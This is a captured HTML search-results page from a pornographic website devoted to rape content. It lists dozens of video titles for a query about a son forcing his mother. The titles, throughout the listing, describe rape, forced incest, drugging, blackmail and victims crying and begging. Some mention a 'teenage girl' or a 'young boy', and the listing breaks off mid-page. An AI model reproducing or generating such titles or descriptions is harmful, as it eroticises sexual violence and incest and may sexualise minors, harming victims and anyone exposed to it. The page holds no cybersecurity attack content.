

--- FILE ---
content_type: text/html
request_url: https://rapescenesite.com/en/search/U29uIGFuZCBtb20gZm9yY2Vk/
body_size: 13847
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Scene Site - Son and mom forced Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="en" href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/popular/1/" />
 
    <link rel="canonical" href="https://rapescenesite.com/en/search/U29uIGFuZCBtb20gZm9yY2Vk/popular/1/" />
    <meta name="Description" content="Rape Scene Site - Son and mom forced - 1000" />
    <meta name="Keywords" content="Raping Videos Porn, Best Rough Sex Videos, Celebrity Sex Rapes, Rape By Father, Forced Anal Cream Pie, The Other Boleyn Girl Rape, Rough Sex Fisting, You Tube Rape Scenes, Caught And Raped"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/wUymoarpx7VQrTzc1KUz823.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//rapescenesite.com" target="_self">
                            <img src="/assets/logo.png" alt="Rape Scene Site"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Son and mom forced #1 <span>1000</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639623418591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                            <span class="thumb-desc">forced compilation</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637440253393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036df3dd1" src="/thumbs/393/3824942637440253393_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                            <span class="thumb-desc">My model teen girlfriend forced to have sex for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636723736680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                            <span class="thumb-desc">Mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637026915893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e3c3635" src="/thumbs/893/3824942637026915893_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Doctor and patient brutal group sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637604398451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040a7e573" src="/thumbs/451/3824942637604398451_0.jpg"/>
                                <span class="thumb-info">20:40</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 22</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639658926338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bb1d8102" src="/thumbs/338/3824942639658926338_0.jpg"/>
                                <span class="thumb-info">23:27</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 30</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639373167354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg"/>
                                <span class="thumb-info">7:58</span>
                            </div>
                            <span class="thumb-desc">Mom And Daughter Blackmailed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4792888222983931903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4283c271eb1c47ff" src="/thumbs/903/4792888222983931903_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                            <span class="thumb-desc">Sexy Mom Milking Sons Cock With Her Ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636898831125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg"/>
                                <span class="thumb-info">3:41</span>
                            </div>
                            <span class="thumb-desc">Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636668071050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008d8ac8a" src="/thumbs/50/3824942636668071050_0.jpg"/>
                                <span class="thumb-info">13:55</span>
                            </div>
                            <span class="thumb-desc">Mom isn't happy with the step daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639010098588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg"/>
                                <span class="thumb-info">9:01</span>
                            </div>
                            <span class="thumb-desc">forced outdoor by group</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733868899730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a8c67d92" src="/thumbs/730/2705852733868899730_0.jpg"/>
                                <span class="thumb-info">5:34</span>
                            </div>
                            <span class="thumb-desc">Son Takes What His Mom Won&#039;t Give Him - Extended Preview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640288547553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0a4c2e1" src="/thumbs/553/3824942640288547553_0.jpg"/>
                                <span class="thumb-info">17:49</span>
                            </div>
                            <span class="thumb-desc">Stuck In Window And Forced Anal Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3317173776397455754/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e08f7f97869518a" src="/thumbs/754/3317173776397455754_0.jpg"/>
                                <span class="thumb-info">7:08</span>
                            </div>
                            <span class="thumb-desc">rough sex with wive and mom in forced family porn movie!,</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                <span class="thumb-info">8:58</span>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5482343531395434486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c153265257c47f6" src="/thumbs/486/5482343531395434486_0.jpg"/>
                                <span class="thumb-info">14:11</span>
                            </div>
                            <span class="thumb-desc">rough and uncensored content of real rape sex, brutal fuck and anal.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638462617500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                            <span class="thumb-desc">Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640440282902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e9b00f16" src="/thumbs/902/3824942640440282902_0.jpg"/>
                                <span class="thumb-info">20:09</span>
                            </div>
                            <span class="thumb-desc">Forced witness Vika</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637944740712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                            <span class="thumb-desc">Son Blackmails His Cheating Mother - Extended Preview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637009169738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg"/>
                                <span class="thumb-info">7:49</span>
                            </div>
                            <span class="thumb-desc">Tied Up and Fucked in the Ass by a Medical Examiner</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639994963027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg"/>
                                <span class="thumb-info">20:57</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 25</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                <span class="thumb-info">15:13</span>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5279258826168433331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4943b1ee831d7ab3" src="/thumbs/331/5279258826168433331_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                            <span class="thumb-desc">drunk girl forced and raped in a hot anal sex scene.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                                <span class="thumb-info">16:19</span>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2405161616706957870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2160d9bf4f38f22e" src="/thumbs/870/2405161616706957870_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">the mom, a milf, was dragged into a rough sex scene.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1726768077082981564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                            <span class="thumb-desc">mature wive is forced to suck the cock and get fucked in rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/180000678347262347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg"/>
                                <span class="thumb-info">17:08</span>
                            </div>
                            <span class="thumb-desc">a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3454570354951563647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ff1196f4a7ba97f" src="/thumbs/647/3454570354951563647_0.jpg"/>
                                <span class="thumb-info">10:47</span>
                            </div>
                            <span class="thumb-desc">brutal and violent scenes are guaranteed to satisfy hardcore viewers of forced and rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640462985800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">Stuck And Forced To Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6812475549850784672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e8ac66b25e3d3a0" src="/thumbs/672/6812475549850784672_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Indian Step Mom Invite Lover For XXX Fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/161407080918112325/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23d6ee28a5b5845" src="/thumbs/325/161407080918112325_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">pervy s. fucks horny s. mom wtf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/576062049098135042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fe9561ad13f602" src="/thumbs/42/576062049098135042_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                            <span class="thumb-desc">her wive and family become victims in a forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6715485275290664300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d3232471810fd6c" src="/thumbs/300/6715485275290664300_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                            <span class="thumb-desc">the suckling of the cock was not pleasurable for the young mom who was forced to star in a forced family porn video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9183515023843360602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f72664201a57f5a" src="/thumbs/602/9183515023843360602_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                            <span class="thumb-desc">cocks and dicks should never be forced to engage in porn without consent.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/598088775548342031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="84cd69292b50f0f" src="/thumbs/31/598088775548342031_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">sucking a big fat cock and heated forced blowjob for a xxx rape porn movie and brutal rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9084362422899200246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e12237e1bd050f6" src="/thumbs/246/9084362422899200246_0.jpg"/>
                                <span class="thumb-info">3:21</span>
                            </div>
                            <span class="thumb-desc">mom and wive are getting drunk and violently forced into sex by their attackers in a homemade brutal porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                <span class="thumb-info">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640733416046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb28ea6e" src="/thumbs/46/3824942640733416046_0.jpg"/>
                                <span class="thumb-info">0:59</span>
                            </div>
                            <span class="thumb-desc">forced scene 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/372843941301924450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52c9b96d5f53262" src="/thumbs/450/372843941301924450_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">making a group of girls watch a forced rape movie before they are mercilessly raped and brutalized on film.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/672431075883364825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="954f48035f631d9" src="/thumbs/825/672431075883364825_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">nothing satisfies like oral sex do in this forced rape scenario, with drunk parties and novice milfs getting their will denied forcibly.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5731019464703377330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f88abd6c27e7fb2" src="/thumbs/330/5731019464703377330_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                            <span class="thumb-desc">anal sex and rape sex often accompany forced porn, adding an extra level of brutality.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640286322098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e082cdb2" src="/thumbs/98/3824942640286322098_0.jpg"/>
                                <span class="thumb-info">24:47</span>
                            </div>
                            <span class="thumb-desc">Don&#039;t make a sound and open your legs little slut! Vol. 19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6835978448337398421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ede462e21606a95" src="/thumbs/421/6835978448337398421_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                            <span class="thumb-desc">milf suffering in brutal porn movie with violent sex and ass forced.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640244494112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10de048f20" src="/thumbs/112/3824942640244494112_0.jpg"/>
                                <span class="thumb-info">19:30</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 8</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4737417722529114213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg"/>
                                <span class="thumb-info">15:02</span>
                            </div>
                            <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/919278632363854015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                            <span class="thumb-desc">crying and begging for mercy while being violated in forced anal video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2553582242927830569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                <span class="thumb-info">11:14</span>
                            </div>
                            <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639924326294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10caef2f96" src="/thumbs/294/3824942639924326294_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                            <span class="thumb-desc">Busty Mom Fuck With Her Step-Son - Melanie Hicks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6369449551027579476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5864d49eafc52a54" src="/thumbs/476/6369449551027579476_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">beautiful two young lesbians sucking dick and forced to give oral sex in drunk rape porn video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                            <span class="thumb-desc">Forced Blowjob 3 - Mature Blonde</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638190668095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106399a93f" src="/thumbs/95/3824942638190668095_0.jpg"/>
                                <span class="thumb-info">3:02</span>
                            </div>
                            <span class="thumb-desc">Escape at Dannemora - Mature and Young Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5675465525827855283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ec34dd369f1e3b3" src="/thumbs/283/5675465525827855283_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">female screaming and begging to stop while being violently abused in a forced porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/635087375095458814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d0489a51e66bfe" src="/thumbs/814/635087375095458814_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                            <span class="thumb-desc">the hot mom was taken into a dark alley and forced into violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/821866858268337746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b67db8d9bc02652" src="/thumbs/746/821866858268337746_0.jpg"/>
                                <span class="thumb-info">15:08</span>
                            </div>
                            <span class="thumb-desc">watching a mom getting brutally raped in a homemade movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638501719652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                            <span class="thumb-desc">Daughter Drugs Mom And Fucks Dad - Traditions In A Family</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1762731652755720466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18767b194cd78912" src="/thumbs/466/1762731652755720466_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                            <span class="thumb-desc">xxx rape and violent sex put on home made video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5047677761857089037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="460cf42e40216e0d" src="/thumbs/37/5047677761857089037_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">rape porn movie with sexy girl, forced into oral sex and cumshot.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1410433159424150701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1392dd7c56e88cad" src="/thumbs/701/1410433159424150701_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                            <span class="thumb-desc">ough sex was her only option and she was constantly given rough treatment by the xxx rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/884045535805768057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg"/>
                                <span class="thumb-info">11:48</span>
                            </div>
                            <span class="thumb-desc">raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2119348240704729419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d696fff028df14b" src="/thumbs/419/2119348240704729419_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">1. wive and mom had to endure the brutal rape porn which was packed with forced anal sex and violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637288629070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102dd5a34e" src="/thumbs/70/3824942637288629070_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Two busty milfs get extremely inseminated and bareback fucked by 120 men with extreme sperm exchange from cunt and mouth and perverted sperm piss from jessy in my mouth! Part 6</span>
